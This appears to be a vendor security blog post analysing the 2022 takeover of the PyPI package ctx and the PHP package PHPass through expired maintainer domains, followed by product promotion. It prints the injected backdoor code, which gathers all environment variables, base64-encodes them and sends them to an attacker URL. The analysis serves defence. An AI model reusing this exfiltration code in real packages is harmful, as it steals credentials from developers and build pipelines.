Detecting Poisoned Python Packages: CTX and PHPass

The software supply chain remains a weak link for an attacker to exploit and gain access to an organization. According to a report in 2021, supply chain attacks increased by 650%, and some of the attacks have received a lot of limelight, such as SUNBURST in 2020 and Dependency Confusion in 2021.
On May 21, 2022, multiple Python community Redditors reported that the Python package ctx was updated with malicious code after more than seven years of no changes, leading to removal of the package on May 24. Additionally, the domain used in the malicious code led to identification and removal of another PHP package, PHPass. Both packages were part of a deliberate attack that stole environment variables and any passwords stored as AWS_ACCESS_KEY_ID and AWS_SECRET_ACCESS_KEY.
This attack highlighted a bigger issue where the Python repository PyPI and php package repositories like packagist are hosting more than 500,000 packages combined. Over time, many such packages that are still popular are abandoned by developers and become high-risk and vulnerable to supply chain attacks in certain cases.
The CrowdStrike Falcon®® platform proactively protects customers against supply chain attacks with an adversarial-focused approach to cloud security.
Account Takeover of Packages CTX and PHPass by Attackers
In the case of ctx and PhPass, attackers used a typical technique of a repository account takeover where the attacker tries to find a popular repository owned by an email whose domain has expired. Here the attacker just needs to re-register the same domain and re-create maintainers email to reset the repository account passwords. After that, the attacker owns the repository and is able to make desired changes (e.g., embed a malicious code in a release). Both ctx and Phpass packages were compromised using the same technique. Let’s take a closer look at ctx.
ctx is a popular PyPI hosted package that was abandoned by the original developer years ago. The last release on the package was December 19, 2014. The account owner’s email and domain figlief[.]com expired in December 2016.
On May 10, 2022, an unclassified actor made an initial unsuccessful attempt to reset password for the figlief[.]com as shown in Figure 1. At this point attackers took control of the domain and were able to create the account owner’s email address. With PyPI api attackers were able to reset the password for the account owner and, on the same day, they released the malicious versions of ctx.

Figure 1. WHOIS data for domain registered by attackers on May 14, 2022
After taking control on the same day, attackers immediately replaced and released their own version with malicious code subsequently releasing more versions. Figure 2 shows the backdoor function sendRequest() added to Ctx class. Function sendRequest() is invoked whenever the ctx object is created. In some cases, it iterates through all the environment variables and looks for specific environment variables like AWS_ACCESS_KEY_ID and AWS_SECRET_ACCESS_KEY. Then it encodes them as base64 string which is later sent to the attacker-controlled url https://anti-theft-web[.]herokuapp[.]com.
class Ctx(dict):
def __init__(self):
self.sendRequest()
def sendRequest(self):
string = ""
for _, value in os.environ.items():
string += value+" "
message_bytes = string.encode('ascii')
base64_bytes = base64.b64encode(message_bytes)
base64_message = base64_bytes.decode('ascii')
response = requests.get("https://anti-theft-web.herokuapp.com/hacked/"+base64_message)Figure 2. Backdoor to steal environment variables
Here, heroku is a platform as a service (PaaS) that enables developers to build, run and operate applications entirely in the cloud. Attackers used it to host malicious data collectors which is a common attempt to blend into legitimate traffic.
If you installed Phpass or have continuous integration/continuous delivery (CI/CD) pipelines run to do so between May 14 and May 24 till the malicious packages were removed, you may have been compromised. At the time of writing, a student hacker from Turkey has claimed responsibility for the attack. Figure 3 shows approximate daily downloads of both packages — about 2,000 a day before they were taken down.

Figure 3. Approximate per-day download of CTX and PHPass
CrowdStrike Detection
The Falcon platform proactively protects customers against supply chain attacks with its Falcon Cloud Workload Protection™ module. The platform keeps a track of the software bill of material (SBOM) of each cloud-native application by scanning each container image and hosts. It provides an in-depth view of application and OS dependencies, their versions and the vulnerabilities found in those dependencies. Additionally, it unlocks the Falcon platform to be able to detect any poisoned packages found in the wild, enabling discovery of any supply chain attacks exploiting the organization(shown in Figure 4). Figure 4 illustrates how CrowdStrike Falcon® detects and alerts customers on a poisoned Python package.

Figure 4. CrowdStrike detection for poisoned Python package
Conclusion
Supply chain attacks are on the rise and account takeover is one of the techniques attackers use that has the most impact with minimal efforts. The increased adoption of cloud, container and CI/CD pipelines to build and deploy code has expanded the modern enterprise’s attack surface and increased the complexity of defending it from attack. It puts them at greater risk of compromise with a bigger blast radius that can easily propagate through different production environments and across geographical boundaries in a matter of minutes.
To battle such attacks, enterprises must have a cloud-native arsenal that provides deeper visibility into cloud applications to know what’s being run under the hood; a Zero Trust approach to security; cloud workload behavior profiling; and the ability to audit and investigate breaches at large scale across cloud providers.
The CrowdStrike Falcon® platform continues to deliver tools required by enterprises to protect against breaches in the cloud or hybrid environments.
Additional Resources
- Learn how you can stop cloud breaches with CrowdStrike unified cloud security posture management and breach prevention for multi-cloud and hybrid environments — all in one lightweight platform.
- Learn more about how Falcon Cloud Workload Protection enables organizations to build, run and secure cloud-native applications with speed and confidence
- See if a managed solution is right for you. Find out about Falcon Cloud Workload Protection Complete: Managed Detection and Response for Cloud Workloads.


